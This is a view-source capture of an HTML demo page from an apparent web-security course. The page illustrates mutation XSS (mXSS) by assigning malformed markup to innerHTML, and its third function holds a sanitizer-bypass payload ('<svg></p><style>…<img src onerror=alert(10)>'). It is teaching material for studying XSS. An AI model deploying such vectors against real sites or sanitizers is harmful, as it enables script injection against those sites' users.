 view-source:/Users/hunter/Workspace/spt-web-security-course/3-%5B4%5D-DOMXss/mXssDemo.html
1 <!DOCTYPE html>
2 <html>
3 <head>
4     <meta   charset="utf-8">
5     <title>mXss Example</title>
6     <script src="dist/purify.min.js" type="text/javascript"></script>
7      <script>
8         function mutations1() {
9             document.getElementById("first").innerHTML='<u> uss <i> iss';
10         }
11         function mutations2() {
12             document.getElementById("second").innerHTML='<svg><p>文字内容在SVG标签内吗</svg>';
13             document.getElementById("second2").innerHTML='<svg><p></p>文字内容在SVG标签内吗</svg>';
14
15         }
16         function mutations3() {
17             document.getElementById("third").innerHTML='<svg></p><style><a id="</style><img src onerror=alert(10)>">';
18          }
19     </script>
20 </head>
21
22 <p id="first"> first: origin text </p>
23 <button type="button" onclick="mutations1()">change first</button>
24 <hr>
25
26 <p id="second">second: origin text: 针对chrome的mXss </p>
27 <p id="second2">second2: origin text:  针对chrome的mXss </p>
28 <button type="button" onclick="mutations2()">change second</button>
29 <hr>
30
31 <p id="third">third: origin text</p>
32 <button type="button" onclick="mutations3()">change third</button>
33 <hr>
34
35 </body>
36 </html>
37